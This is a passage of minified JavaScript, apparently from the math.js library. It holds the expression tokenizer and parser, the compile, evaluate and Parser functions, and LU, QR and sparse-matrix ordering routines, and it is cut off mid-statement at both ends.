0!==arguments[1]?arguments[1]:{};const n=void 0!==t.nodes?t.nodes:{};return si(e,(function(e){if("string"!=typeof e)throw new TypeError("String expected");return q(e,n)}))}const v={NULL:0,DELIMITER:1,NUMBER:2,SYMBOL:3,UNKNOWN:4},N={",":!0,"(":!0,")":!0,"[":!0,"]":!0,"{":!0,"}":!0,'"':!0,"'":!0,";":!0,"+":!0,"-":!0,"*":!0,".*":!0,"/":!0,"./":!0,"%":!0,"^":!0,".^":!0,"~":!0,"!":!0,"&":!0,"|":!0,"^|":!0,"=":!0,":":!0,"?":!0,"?.":!0,"??":!0,"==":!0,"!=":!0,"<":!0,">":!0,"<=":!0,">=":!0,"<<":!0,">>":!0,">>>":!0},A={mod:!0,to:!0,in:!0,and:!0,xor:!0,or:!0,not:!0},E={true:!0,false:!1,null:null,undefined:void 0},S=["NaN","Infinity"],M={'"':'"',"'":"'","\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"};function C(e,t){return e.expression.substr(e.index,t)}function T(e){return C(e,1)}function B(e){e.index++}function F(e){return e.expression.charAt(e.index-1)}function D(e){return e.expression.charAt(e.index+1)}function O(e){for(e.tokenType=v.NULL,e.token="",e.comment="";;){if("#"===T(e))for(;"\n"!==T(e)&&""!==T(e);)e.comment+=T(e),B(e);if(!b.isWhitespace(T(e),e.nestingLevel))break;B(e)}if(""===T(e))return void(e.tokenType=v.DELIMITER);if("\n"===T(e)&&!e.nestingLevel)return e.tokenType=v.DELIMITER,e.token=T(e),void B(e);const t=T(e),n=C(e,2),r=C(e,3);if(3===r.length&&N[r])return e.tokenType=v.DELIMITER,e.token=r,B(e),B(e),void B(e);if(2===n.length&&N[n]&&("?."!==n||!b.isDigit(e.expression.charAt(e.index+2))))return e.tokenType=v.DELIMITER,e.token=n,B(e),void B(e);if(N[t])return e.tokenType=v.DELIMITER,e.token=t,void B(e);if(b.isDigitDot(t)){e.tokenType=v.NUMBER;const t=C(e,2);if("0b"===t||"0o"===t||"0x"===t){for(e.token+=T(e),B(e),e.token+=T(e),B(e);b.isAlpha(T(e),F(e),D(e))||b.isDigit(T(e));)e.token+=T(e),B(e);if("."===T(e))for(e.token+=".",B(e);b.isAlpha(T(e),F(e),D(e))||b.isDigit(T(e));)e.token+=T(e),B(e);else if("i"===T(e))for(e.token+="i",B(e);b.isDigit(T(e));)e.token+=T(e),B(e);return}if("."===T(e)){if(e.token+=T(e),B(e),!b.isDigit(T(e)))return void(e.tokenType=v.DELIMITER)}else{for(;b.isDigit(T(e));)e.token+=T(e),B(e);b.isDecimalMark(T(e),D(e))&&(e.token+=T(e),B(e))}for(;b.isDigit(T(e));)e.token+=T(e),B(e);if("E"===T(e)||"e"===T(e))if(b.isDigit(D(e))||"-"===D(e)||"+"===D(e)){if(e.token+=T(e),B(e),"+"!==T(e)&&"-"!==T(e)||(e.token+=T(e),B(e)),!b.isDigit(T(e)))throw le(e,'Digit expected, got "'+T(e)+'"');for(;b.isDigit(T(e));)e.token+=T(e),B(e);if(b.isDecimalMark(T(e),D(e)))throw le(e,'Digit expected, got "'+T(e)+'"')}else if(b.isDecimalMark(D(e),e.expression.charAt(e.index+2)))throw B(e),le(e,'Digit expected, got "'+T(e)+'"')}else{if(!b.isAlpha(T(e),F(e),D(e))){for(e.tokenType=v.UNKNOWN;""!==T(e);)e.token+=T(e),B(e);throw le(e,'Syntax error in part "'+e.token+'"')}for(;b.isAlpha(T(e),F(e),D(e))||b.isDigit(T(e));)e.token+=T(e),B(e);me(A,e.token)?e.tokenType=v.DELIMITER:e.tokenType=v.SYMBOL}}function _(e){do{O(e)}while("\n"===e.token)}function z(e){e.nestingLevel++}function I(e){e.nestingLevel--}function q(e,t){const n={extraNodes:{},expression:"",comment:"",index:0,token:"",tokenType:v.NULL,nestingLevel:0,conditionalLevel:null};sr(n,{expression:e,extraNodes:t}),O(n);const r=function(e){let t;const n=[];let r;for(""!==e.token&&"\n"!==e.token&&";"!==e.token&&(t=k(e),e.comment&&(t.comment=e.comment));"\n"===e.token||";"===e.token;)0===n.length&&t&&(r=";"!==e.token,n.push({node:t,visible:r})),O(e),"\n"!==e.token&&";"!==e.token&&""!==e.token&&(t=k(e),e.comment&&(t.comment=e.comment),r=";"!==e.token,n.push({node:t,visible:r}));return n.length>0?new s(n):(t||(t=new c(void 0),e.comment&&(t.comment=e.comment)),t)}(n);if(""!==n.token)throw n.tokenType===v.DELIMITER?fe(n,"Unexpected operator "+n.token):le(n,'Unexpected part "'+n.token+'"');return r}function k(e){let t,n,r,i;const o=function(e){let t=function(e){let t=R(e);for(;"or"===e.token;)_(e),t=new d("or","or",[t,R(e)]);return t}(e);for(;"?"===e.token;){const n=e.conditionalLevel;e.conditionalLevel=e.nestingLevel,_(e);const r=t,i=k(e);if(":"!==e.token)throw le(e,"False part of conditional expression expected");e.conditionalLevel=null,_(e);const o=k(e);t=new u(r,i,o),e.conditionalLevel=n}return t}(e);if("="===e.token){if(re(o))return t=o.name,_(e),r=k(e),new a(new x(t),r);if(j(o)){if(o.optionalChaining)throw le(e,"Cannot assign to optional chain");return _(e),r=k(e),new a(o.object,o.index,r)}if(Y(o)&&re(o.fn)&&(i=!0,n=[],t=o.name,o.args.forEach((function(e,t){re(e)?n[t]=e.name:i=!1})),i))return _(e),r=k(e),new l(t,n,r);throw le(e,"Invalid left hand side of assignment operator =")}return o}function R(e){let t=P(e);for(;"xor"===e.token;)_(e),t=new d("xor","xor",[t,P(e)]);return t}function P(e){let t=U(e);for(;"and"===e.token;)_(e),t=new d("and","and",[t,U(e)]);return t}function U(e){let t=L(e);for(;"|"===e.token;)_(e),t=new d("|","bitOr",[t,L(e)]);return t}function L(e){let t=$(e);for(;"^|"===e.token;)_(e),t=new d("^|","bitXor",[t,$(e)]);return t}function $(e){let t=H(e);for(;"&"===e.token;)_(e),t=new d("&","bitAnd",[t,H(e)]);return t}function H(e){const t=[G(e)],n=[],r={"==":"equal","!=":"unequal","<":"smaller",">":"larger","<=":"smallerEq",">=":"largerEq"};for(;me(r,e.token);){const i={name:e.token,fn:r[e.token]};n.push(i),_(e),t.push(G(e))}return 1===t.length?t[0]:2===t.length?new d(n[0].name,n[0].fn,t):new y(n.map((e=>e.fn)),t)}function G(e){let t,n,r,i;t=W(e);const o={"<<":"leftShift",">>":"rightArithShift",">>>":"rightLogShift"};for(;me(o,e.token);)n=e.token,r=o[n],_(e),i=[t,W(e)],t=new d(n,r,i);return t}function W(e){let t,n,r,i;t=J(e);const o={to:"to",in:"to"};for(;me(o,e.token);)n=e.token,r=o[n],_(e),"in"===n&&"])},;".includes(e.token)?t=new d("*","multiply",[t,new x("in")],!0):(i=[t,J(e)],t=new d(n,r,i));return t}function J(e){let t;const n=[];if(t=":"===e.token?new c(1):X(e),":"===e.token&&e.conditionalLevel!==e.nestingLevel){for(n.push(t);":"===e.token&&n.length<3;)_(e),")"===e.token||"]"===e.token||","===e.token||""===e.token?n.push(new x("end")):n.push(X(e));t=3===n.length?new g(n[0],n[2],n[1]):new g(n[0],n[1])}return t}function X(e){let t,n,r,i;t=Q(e);const o={"+":"add","-":"subtract"};for(;me(o,e.token);){n=e.token,r=o[n],_(e);const a=Q(e);i=a.isPercentage?[t,new d("*","multiply",[t,a])]:[t,a],t=new d(n,r,i)}return t}function Q(e){let t,n,r,i;t=ee(e),n=t;const o={"*":"multiply",".*":"dotMultiply","/":"divide","./":"dotDivide","%":"mod",mod:"mod"};for(;me(o,e.token);)r=e.token,i=o[r],_(e),n=ee(e),t=new d(r,i,[t,n]);return t}function ee(e){let t,n;for(t=te(e),n=t;e.tokenType===v.SYMBOL||"in"===e.token&&Z(t)||"in"===e.token&&K(t)&&"unaryMinus"===t.fn&&Z(t.args[0])||!(e.tokenType!==v.NUMBER||Z(n)||K(n)&&"!"!==n.op)||"("===e.token;)n=te(e),t=new d("*","multiply",[t,n],!0);return t}function te(e){let t=ne(e),n=t;const r=[];for(;"/"===e.token&&V(n);){if(r.push(sr({},e)),_(e),e.tokenType!==v.NUMBER){sr(e,r.pop());break}if(r.push(sr({},e)),_(e),e.tokenType!==v.SYMBOL&&"("!==e.token&&"in"!==e.token){r.pop(),sr(e,r.pop());break}sr(e,r.pop()),r.pop(),n=ne(e),t=new d("/","divide",[t,n])}return t}function ne(e){let t=ie(e);if("%"===e.token){const n=sr({},e);_(e);try{ie(e),sr(e,n)}catch(e){t=new d("/","divide",[t,new c(100)],!1,!0)}}return t}function ie(e){let t,n,r;const i={"-":"unaryMinus","+":"unaryPlus","~":"bitNot",not:"not"};return me(i,e.token)?(r=i[e.token],t=e.token,_(e),n=[ie(e)],new d(t,r,n)):function(e){let t,n,r,i;return t=function(e){let t=oe(e);for(;"??"===e.token;)_(e),t=new d("??","nullish",[t,oe(e)]);return t}(e),("^"===e.token||".^"===e.token)&&(n=e.token,r="^"===n?"pow":"dotPow",_(e),i=[t,ie(e)],t=new d(n,r,i)),t}(e)}function oe(e){let t,i,a,s;t=function(e){let t=[];if(e.tokenType===v.SYMBOL&&me(e.extraNodes,e.token)){const n=e.extraNodes[e.token];if(O(e),"("===e.token){if(t=[],z(e),O(e),")"!==e.token)for(t.push(k(e));","===e.token;)O(e),t.push(k(e));if(")"!==e.token)throw le(e,"Parenthesis ) expected");I(e),O(e)}return new n(t)}return function(e){let t,i;return e.tokenType===v.SYMBOL||e.tokenType===v.DELIMITER&&e.token in A?(i=e.token,O(e),t=me(E,i)?new c(E[i]):S.includes(i)?new c(n(i,"number")):new x(i),t=ae(e,t),t):function(e){let t,i;return'"'===e.token||"'"===e.token?(i=se(e,e.token),t=new c(i),t=ae(e,t),t):function(e){let t,i,a,s;if("["===e.token){if(z(e),O(e),"]"!==e.token){const n=ue(e);if(";"===e.token){for(a=1,i=[n];";"===e.token;)O(e),"]"!==e.token&&(i[a]=ue(e),a++);if("]"!==e.token)throw le(e,"End of matrix ] expected");I(e),O(e),s=i[0].items.length;for(let t=1;t<a;t++)if(i[t].items.length!==s)throw fe(e,"Column dimensions mismatch ("+i[t].items.length+" !== "+s+")");t=new o(i)}else{if("]"!==e.token)throw le(e,"End of matrix ] expected");I(e),O(e),t=n}}else I(e),O(e),t=new o([]);return ae(e,t)}return function(e){if("{"===e.token){let t;z(e);const n={};do{if(O(e),"}"!==e.token){if('"'===e.token||"'"===e.token)t=se(e,e.token);else{if(!(e.tokenType===v.SYMBOL||e.tokenType===v.DELIMITER&&e.token in A))throw le(e,"Symbol or string expected as object key");t=e.token,O(e)}if(":"!==e.token)throw le(e,"Colon : expected after object key");O(e),n[t]=k(e)}}while(","===e.token);if("}"!==e.token)throw le(e,"Comma , or bracket } expected after object value");I(e),O(e);let r=new m(n);return r=ae(e,r),r}return function(e){let t;if(e.tokenType===v.NUMBER){t=e.token,O(e);const i=xe(t,r),o=n(t,i);return new c(o)}return function(e){let t;if("("===e.token){if(z(e),O(e),t=k(e),")"!==e.token)throw le(e,"Parenthesis ) expected");return I(e),O(e),t=new h(t),t=ae(e,t),t}return function(e){throw""===e.token?le(e,"Unexpected end of expression"):le(e,"Value expected")}(e)}(e)}(e)}(e)}(e)}(e)}(e)}(e);const u={"!":"factorial","'":"ctranspose"};for(;me(u,e.token);)i=e.token,a=u[i],O(e),s=[t],t=new d(i,a,s),t=ae(e,t);return t}function ae(e,t,n){let r;for(;;){let o=!1;"?."===e.token&&(o=!0,O(e));const a=("("===e.token||"["===e.token||"."===e.token)&&(!n||n.includes(e.token));if(!o&&!a)break;if(r=[],"("===e.token){if(!(o||re(t)||j(t)))return t;if(z(e),O(e),")"!==e.token)for(r.push(k(e));","===e.token;)O(e),r.push(k(e));if(")"!==e.token)throw le(e,"Parenthesis ) expected");I(e),O(e),t=new f(t,r,o)}else if("["===e.token){if(z(e),O(e),"]"!==e.token)for(r.push(k(e));","===e.token;)O(e),r.push(k(e));if("]"!==e.token)throw le(e,"Parenthesis ] expected");I(e),O(e),t=new i(t,new p(r),o)}else{if(o||O(e),!(e.tokenType===v.SYMBOL||e.tokenType===v.DELIMITER&&e.token in A)){let t="Property name expected after ";throw t+=o?"optional chain":"dot",le(e,t)}r.push(new c(e.token)),O(e),t=new i(t,new p(r,!0),o)}}return t}function se(e,t){let n="";for(;""!==T(e)&&T(e)!==t;)if("\\"===T(e)){B(e);const t=T(e),r=M[t];if(void 0!==r)n+=r,e.index+=1;else{if("u"!==t)throw le(e,`Bad escape character \\${t}`);{const t=e.expression.slice(e.index+1,e.index+5);if(!/^[0-9A-Fa-f]{4}$/.test(t))throw le(e,`Invalid unicode character \\u${t}`);n+=String.fromCharCode(parseInt(t,16)),e.index+=5}}}else n+=T(e),B(e);if(O(e),e.token!==t)throw le(e,`End of string ${t} expected`);return O(e),n}function ue(e){const t=[k(e)];let n=1;for(;","===e.token;)O(e),"]"!==e.token&&";"!==e.token&&(t[n]=k(e),n++);return new o(t)}function ce(e){return e.index-e.token.length+1}function le(e,t){const n=ce(e),r=new SyntaxError(t+" (char "+n+")");return r.char=n,r}function fe(e,t){const n=ce(e),r=new SyntaxError(t+" (char "+n+")");return r.char=n,r}return b.isAlpha=function(e,t,n){return b.isValidLatinOrGreek(e)||b.isValidMathSymbol(e,n)||b.isValidMathSymbol(t,e)},b.isValidLatinOrGreek=function(e){return/^[a-zA-Z_$\u00C0-\u02AF\u0370-\u03FF\u2100-\u214F]$/.test(e)},b.isValidMathSymbol=function(e,t){return/^[\uD835]$/.test(e)&&/^[\uDC00-\uDFFF]$/.test(t)&&/^[^\uDC55\uDC9D\uDCA0\uDCA1\uDCA3\uDCA4\uDCA7\uDCA8\uDCAD\uDCBA\uDCBC\uDCC4\uDD06\uDD0B\uDD0C\uDD15\uDD1D\uDD3A\uDD3F\uDD45\uDD47-\uDD49\uDD51\uDEA6\uDEA7\uDFCC\uDFCD]$/.test(t)},b.isWhitespace=function(e,t){return" "===e||"\t"===e||" "===e||"\n"===e&&t>0},b.isDecimalMark=function(e,t){return"."===e&&"/"!==t&&"*"!==t&&"^"!==t},b.isDigitDot=function(e){return e>="0"&&e<="9"||"."===e},b.isDigit=function(e){return e>="0"&&e<="9"},t.addConversion({from:"string",to:"Node",convert:b}),b})),_m="compile",zm=de(_m,["typed","parse"],(e=>{let{typed:t,parse:n}=e;return t(_m,{string:function(e){return n(e).compile()},"Array | Matrix":function(e){return si(e,(function(e){return n(e).compile()}))}})})),Im="evaluate",qm=de(Im,["typed","parse"],(e=>{let{typed:t,parse:n}=e;return t(Im,{string:function(e){const t=m();return n(e).compile().evaluate(t)},"string, Map | Object":function(e,t){return n(e).compile().evaluate(t)},"Array | Matrix":function(e){const t=m();return si(e,(function(e){return n(e).compile().evaluate(t)}))},"Array | Matrix, Map | Object":function(e,t){return si(e,(function(e){return n(e).compile().evaluate(t)}))}})})),km=de("Parser",["evaluate","parse"],(e=>{let{evaluate:t,parse:n}=e;function r(){if(!(this instanceof r))throw new SyntaxError("Constructor must be called with the new operator");Object.defineProperty(this,"scope",{value:m(),writable:!1})}return r.prototype.type="Parser",r.prototype.isParser=!0,r.prototype.evaluate=function(e){return t(e,this.scope)},r.prototype.get=function(e){if(this.scope.has(e))return this.scope.get(e)},r.prototype.getAll=function(){return function(e){if(e instanceof l)return e.wrappedObject;const t={};for(const n of e.keys())o(t,n,e.get(n));return t}(this.scope)},r.prototype.getAllAsMap=function(){return this.scope},r.prototype.set=function(e,t){if(!function(e){if(0===e.length)return!1;for(let t=0;t<e.length;t++){const r=e.charAt(t-1),i=e.charAt(t),o=e.charAt(t+1);if(!(n.isAlpha(i,r,o)||t>0&&n.isDigit(i)))return!1}return!0}(e))throw new Error(`Invalid variable name: '${e}'. Variable names must follow the specified rules.`);return this.scope.set(e,t),t},r.prototype.remove=function(e){this.scope.delete(e)},r.prototype.clear=function(){this.scope.clear()},r.prototype.toJSON=function(){const e={mathjs:"Parser",variables:{},functions:{}};for(const[t,n]of this.scope)if(O(n)){if(!Rm(n))throw new Error(`Cannot serialize external function ${t}`);e.functions[t]=`${n.syntax} = ${n.expr}`}else e.variables[t]=n;return e},r.fromJSON=function(e){const t=new r;return Object.entries(e.variables).forEach((e=>{let[n,r]=e;return t.set(n,r)})),Object.entries(e.functions).forEach((e=>{let[n,r]=e;return t.evaluate(r)})),t},r}),{isClass:!0});function Rm(e){return"function"==typeof e&&"string"==typeof e.syntax&&"string"==typeof e.expr}const Pm="parser",Um=de(Pm,["typed","Parser"],(e=>{let{typed:t,Parser:n}=e;return t(Pm,{"":function(){return new n}})})),jm=de("lup",["typed","matrix","abs","addScalar","divideScalar","multiplyScalar","subtractScalar","larger","equalScalar","unaryMinus","DenseMatrix","SparseMatrix","Spa"],(e=>{let{typed:t,matrix:n,abs:r,addScalar:i,divideScalar:o,multiplyScalar:a,subtractScalar:s,larger:u,equalScalar:c,unaryMinus:l,DenseMatrix:f,SparseMatrix:p,Spa:m}=e;return t("lup",{DenseMatrix:function(e){return d(e)},SparseMatrix:function(e){return function(e){const t=e._size[0],n=e._size[1],i=Math.min(t,n),s=e._values,f=e._index,d=e._ptr,h=[],g=[],y=[],x=[t,i],b=[],w=[],v=[],N=[i,n];let A,E,S;const M=[],C=[];for(A=0;A<t;A++)M[A]=A,C[A]=A;const T=function(e,t){const n=C[e],r=C[t];M[n]=t,M[r]=e,C[e]=r,C[t]=n};for(E=0;E<n;E++){const e=new m;E<t&&(y.push(h.length),h.push(1),g.push(E)),v.push(b.length);const n=d[E],i=d[E+1];for(S=n;S<i;S++)A=f[S],e.set(M[A],s[S]);E>0&&e.forEach(0,E-1,(function(t,n){p._forEachRow(t,h,g,y,(function(r,i){r>t&&e.accumulate(r,l(a(i,n)))}))}));let C=E,B=e.get(E),F=r(B);e.forEach(E+1,t-1,(function(e,t){const n=r(t);u(n,F)&&(C=e,F=n,B=t)})),E!==C&&(p._swapRows(E,C,x[1],h,g,y),p._swapRows(E,C,N[1],b,w,v),e.swap(E,C),T(E,C)),e.forEach(0,t-1,(function(e,t){e<=E?(b.push(t),w.push(e)):(t=o(t,B),c(t,0)||(h.push(t),g.push(e)))}))}return v.push(b.length),y.push(h.length),{L:new p({values:h,index:g,ptr:y,size:x}),U:new p({values:b,index:w,ptr:v,size:N}),p:M,toString:function(){return"L: "+this.L.toString()+"\nU: "+this.U.toString()+"\nP: "+this.p}}}(e)},Array:function(e){const t=d(n(e));return{L:t.L.valueOf(),U:t.U.valueOf(),p:t.p}}});function d(e){const t=e._size[0],n=e._size[1];let l=Math.min(t,n);const p=ae(e._data),m=[],d=[t,l],h=[],g=[l,n];let y,x,b;const w=[];for(y=0;y<t;y++)w[y]=y;for(x=0;x<n;x++){if(x>0)for(y=0;y<t;y++){const e=Math.min(y,x);let t=0;for(b=0;b<e;b++)t=i(t,a(p[y][b],p[b][x]));p[y][x]=s(p[y][x],t)}let e=x,n=0,l=0;for(y=x;y<t;y++){const t=p[y][x],i=r(t);u(i,n)&&(e=y,n=i,l=t)}if(x!==e&&(w[x]=[w[e],w[e]=w[x]][0],f._swapRows(x,e,p)),x<t)for(y=x+1;y<t;y++){const e=p[y][x];c(e,0)||(p[y][x]=o(p[y][x],l))}}for(x=0;x<n;x++)for(y=0;y<t;y++)0===x&&(y<n&&(h[y]=[]),m[y]=[]),y<x?(y<n&&(h[y][x]=p[y][x]),x<t&&(m[y][x]=0)):y!==x?(y<n&&(h[y][x]=0),x<t&&(m[y][x]=p[y][x])):(y<n&&(h[y][x]=p[y][x]),x<t&&(m[y][x]=1));const v=new f({data:m,size:d}),N=new f({data:h,size:g}),A=[];for(y=0,l=w.length;y<l;y++)A[w[y]]=y;return{L:v,U:N,p:A,toString:function(){return"L: "+this.L.toString()+"\nU: "+this.U.toString()+"\nP: "+this.p}}}})),Lm=de("qr",["typed","matrix","zeros","identity","isZero","equal","sign","sqrt","conj","unaryMinus","addScalar","divideScalar","multiplyScalar","subtractScalar","complex"],(e=>{let{typed:t,matrix:n,zeros:r,identity:i,isZero:o,equal:a,sign:s,sqrt:u,conj:c,unaryMinus:l,addScalar:f,divideScalar:p,multiplyScalar:m,subtractScalar:d,complex:h}=e;return sr(t("qr",{DenseMatrix:function(e){return y(e)},SparseMatrix:function(e){return function(){throw new Error("qr not implemented for sparse matrices yet")}()},Array:function(e){const t=y(n(e));return{Q:t.Q.valueOf(),R:t.R.valueOf()}}}),{_denseQRimpl:g});function g(e){const t=e._size[0],n=e._size[1],h=i([t],"dense"),g=h._data,y=e.clone(),x=y._data;let b,w,v;const N=r([t],"");for(v=0;v<Math.min(n,t);++v){const e=x[v][v],r=l(a(e,0)?1:s(e)),i=c(r);let h=0;for(b=v;b<t;b++)h=f(h,m(x[b][v],c(x[b][v])));const y=m(r,u(h));if(!o(y)){const r=d(e,y);for(N[v]=1,b=v+1;b<t;b++)N[b]=p(x[b][v],r);const o=l(c(p(r,y)));let a;for(w=v;w<n;w++){for(a=0,b=v;b<t;b++)a=f(a,m(c(N[b]),x[b][w]));for(a=m(a,o),b=v;b<t;b++)x[b][w]=m(d(x[b][w],m(N[b],a)),i)}for(b=0;b<t;b++){for(a=0,w=v;w<t;w++)a=f(a,m(g[b][w],N[w]));for(a=m(a,o),w=v;w<t;++w)g[b][w]=p(d(g[b][w],m(a,c(N[w]))),i)}}}return{Q:h,R:y,toString:function(){return"Q: "+this.Q.toString()+"\nR: "+this.R.toString()}}}function y(e){const t=g(e),n=t.R._data;if(e._data.length>0){const e="Complex"===n[0][0].type?h(0):0;for(let t=0;t<n.length;++t)for(let r=0;r<t&&r<(n[0]||[]).length;++r)n[t][r]=e}return t}}));function $m(e,t,n,r,i,o,a){let s=0;for(n[a]=e;s>=0;){const e=n[a+s],u=n[r+e];-1===u?(s--,o[t++]=e):(n[r+e]=n[i+u],++s,n[a+s]=u)}return t}function Hm(e){return-e-2}const Gm=de("csAmd",["add","multiply","transpose"],(e=>{let{add:t,multiply:n,transpose:r}=e;return function(e,a){if(!a||e<=0||e>3)return null;const s=a._size,u=s[0],c=s[1];let l=0,f=Math.max(16,10*Math.sqrt(c));f=Math.min(c-2,f);const p=function(e,i,o,a,s){const u=r(i);if(1===e&&a===o)return t(i,u);if(2===e){const e=u._index,t=u._ptr;let a=0;for(let n=0;n<o;n++){let r=t[n];if(t[n]=a,!(t[n+1]-r>s))for(const i=t[n+1];r<i;r++)e[a++]=e[r]}return t[o]=a,i=r(u),n(u,i)}return n(u,i)}(e,a,u,c,f);!function(e,t){const n=e._values,r=e._index,i=e._ptr,o=e._size[1];let a=0;for(let e=0;e<o;e++){let o=i[e];for(i[e]=a;o<i[e+1];o++)t(r[o],e,n?n[o]:1,null)&&(r[a]=r[o],n&&(n[a]=n[o]),a++)}i[o]=a,r.splice(a,r.length-a),n&&n.splice(a,n.length-a)}(p,o);const m=p._index,d=p._ptr;let h=d[c];const g=[],y=[],x=c+1,b=2*(c+1),w=3*(c+1),v=4*(c+1),N=5*(c+1),A=6*(c+1),E=7*(c+1),S=g;let M,C,T,B,F,D,O,_,z,I,q,k,R,P,U,j,L=function(e,t,n,r,o,a,s,u,c,l,f,p){for(let r=0;r<e;r++)n[0+r]=t[r+1]-t[r];n[0+e]=0;for(let t=0;t<=e;t++)n[o+t]=-1,a[t]=-1,n[s+t]=-1,n[u+t]=-1,n[c+t]=1,n[l+t]=1,n[f+t]=0,n[p+t]=n[0+t];const m=i(0,0,n,l,e);return n[f+e]=-2,t[e]=-1,n[l+e]=0,m}(c,d,y,0,w,S,b,E,x,A,v,N),$=function(e,t,n,r,i,o,a,s,u,c,l){let f=0;for(let p=0;p<e;p++){const m=n[r+p];if(0===m)n[i+p]=-2,f++,t[p]=-1,n[o+p]=0;else if(m>a)n[s+p]=0,n[i+p]=-1,f++,t[p]=Hm(e),n[s+e]++;else{const e=n[u+m];-1!==e&&(c[e]=p),n[l+p]=n[u+m],n[u+m]=p}}return f}(c,d,y,N,v,A,f,x,w,S,b),H=0;for(;$<c;){for(T=-1;H<c&&-1===(T=y[w+H]);H++);-1!==y[b+T]&&(S[y[b+T]]=-1),y[w+H]=y[b+T];const e=y[v+T];let t=y[x+T];$+=t;let n=0;y[x+T]=-t;let r=d[T];const o=0===e?r:h;let a=o;for(B=1;B<=e+1;B++){for(B>e?(D=T,O=r,_=y[0+T]-e):(D=m[r++],O=d[D],_=y[0+D]),F=1;F<=_;F++)M=m[O++],(z=y[x+M])<=0||(n+=z,y[x+M]=-z,m[a++]=M,-1!==y[b+M]&&(S[y[b+M]]=S[M]),-1!==S[M]?y[b+S[M]]=y[b+M]:y[w+y[N+M]]=y[b+M]);D!==T&&(d[D]=Hm(T),y[A+D]=0)}for(0!==e&&(h=a),y[N+T]=n,d[T]=o,y[0+T]=a-o,y[v+T]=-2,L=i(L,l,y,A,c),I=o;I<a;I++){if(M=m[I],(q=y[v+M])<=0)continue;z=-y[x+M];const e=L-z;for(r=d[M],k=d[M]+q-1;r<=k;r++)D=m[r],y[A+D]>=L?y[A+D]-=z:0!==y[A+D]&&(y[A+D]=y[N+D]+e)}for(I=o;I<a;I++){for(M=m[I],k=d[M],R=k+y[v+M]-1,P=k,U=0,j=0,r=k;r<=R;r++)if(D=m[r],0!==y[A+D]){const e=y[A+D]-L;e>0?(j+=e,m[P++]=D,U+=D):(d[D]=Hm(T),y[A+D]=0)}y[v+M]=P-k+1;const e=P,i=k+y[0+M];for(r=R+1;r<i;r++){C=m[r];const e=y[x+C];e<=0||(j+=e,m[P++]=C,U+=C)}0===j?(d[M]=Hm(T),z=-y[x+M],n-=z,t+=z,$+=z,y[x+M]=0,y[v+M]=-1):(y[N+M]=Math.min(y[N+M],j),m[P]=m[e],m[e]=m[k],m[k]=T,y[0+M]=P-k+1,U=(U<0?-U:U)%c,y[b+M]=y[E+U],y[E+U]=M,S[M]=U)}for(y[N+T]=n,l=Math.max(l,n),L=i(L+l,l,y,A,c),I=o;I<a;I++)if(M=m[I],!(y[x+M]>=0))for(U=S[M],M=y[E+U],y[E+U]=-1;-1!==M&&-1!==y[b+M];M=y[b+M],L++){for(_=y[0+M],q=y[v+M],r=d[M]+1;r<=d[M]+_-1;r++)y[A+m[r]]=L;let e=M;for(C=y[b+M];-1!==C;){let t=y[0+C]===_&&y[v+C]===q;for(r=d[C]+1;t&&r<=d[C]+_-1;r++)y[A+m[r]]!==L&&(t=0);t?(d[C]=Hm(M),y[x+M]+=y[x+C],y[x+C]=0,y[v+C]=-1,C=y[b+C],y[b+e]=C):(e=C,C=y[b+C])}}for(r=o,I=o;I<a;I++)M=m[I],(z=-y[x+M])<=0||(y[x+M]=z,j=y[N+M]+n-z,j=Math.min(j,c-$-z),-1!==y[w+j]&&(S[y[w+j]]=M),y[b+M]=y[w+j],S[M]=-1,y[w+j]=M,H=Math.min(H,j),y[N+M]=j,m[r++]=M);y[x+T]=t,0==(y[0+T]=r-o)&&(d[T]=-1,y[A+T]=0),0!==e&&(h=r)}for(M=0;M<c;M++)d[M]=Hm(d[M]);for(C=0;C<=c;C++)y[w+C]=-1;for(C=c;C>=0;C--)y[x+C]>0||(y[b+C]=y[w+d[C]],y[w+d[C]]=C);for(D=c;D>=0;D--)y[x+D]<=0||-1!==d[D]&&(y[b+D]=y[w+d[D]],y[w+d[D]]=D);for(T=0,M=0;M<=c;M++)-1===d[M]&&(T=$m(M,T,y,w,b,g,A));return g.splice(g.length-1,1),g};function i(e,t,n,r,i){if(e<2||e+t<0){for(let e=0;e<i;e++)0!==n[r+e]&&(n[r+e]=1);e=2}return e}function o(e,t){return e!==t}}));function Zm(e,t,n,r,i,o,a){let s,u,c,l=0;if(e<=t||n[r+t]<=n[i+e])return-1;n[i+e]=n[r+t];const f=n[o+e];if(n[o+e]=t,-1===f)l=1,c=e;else{for(l=2,c=f;c!==n[a+c];c=n[a+c]);for(s=f;s!==c;s=u)u=n[a+s],n[a+s]=c}return{jleaf:l,q:c}}const Vm=de("csCounts",["transpose"],(e=>{let{transpose:t}=e;return function(e,n,r,i){if(!e||!n||!r)return null;const o=e._size,a=o[0],s=o[1];let u,c,l,f,p,m,d;const h=4*s+(i?s+a+1:0),g=[],y=s,x=2*s,b=3*s,w=4*s,v=5*s+1;for(l=0;l<h;l++)g[l]=-1;const N=[],A=t(e),E=A._index,S=A._ptr;for(l=0;l<s;l++)for(c=r[l],N[c]=-1===g[b+c]?1:0;-1!==c&&-1===g[b+c];c=n[c])g[b+c]=l;if(i){for(l=0;l<s;l++)g[r[l]]=l;for(u=0;u<a;u++){for(l=s,m=S[u],d=S[u+1],p=m;p<d;p++)l=Math.min(l,g[E[p]]);g[v+u]=g[w+l],g[w+l]=u}}for(u=0;u<s;u++)g[0+u]=u;for(l=0;l<s;l++){for(c=r[l],-1!==n[c]&&N[n[c]]--,f=i?g[w+l]:c;-1!==f;f=i?g[v+f]:-1)for(p=S[f];p<S[f+1];p++){u=E[p];const e=Zm(u,c,g,b,y,x,0);e.jleaf>=1&&N[c]++,2===e.jleaf&&N[e.q]--}-1!==n[c]&&(g[0+c]=n[c])}for(c=0;c<s;c++)-1!==n[c]&&(N[n[c]]+=N[c]);return N}})),Wm=de("csSqr",["add","multiply","transpose"],(e=>{let{add:t,multiply:n,transpose:r}=e;const i=Gm({add:t,multiply:n,transpose:r}),o=Vm({transpose:r});return function(e,t,n){const r=t._ptr,a=t._size[1];let s;const u={};if(u.q=i(e,t),e&&!u.q)return null;if(n){const n=e?function(e,t,n){const r=e._values,i=e._index,o=e._ptr,a=e._size,s=e._datatype,u=a[0],c=a[1],l=null,f=[],p=[];let m=0;for(let e=0;e<c;e++){p[e]=m;const t=n?n[e]:e;for(let e=o[t],n=o[t+1],a=e;a<n;a++){const e=i[a];f[m]=e,l&&(l[m]=r[a]),m++}}return 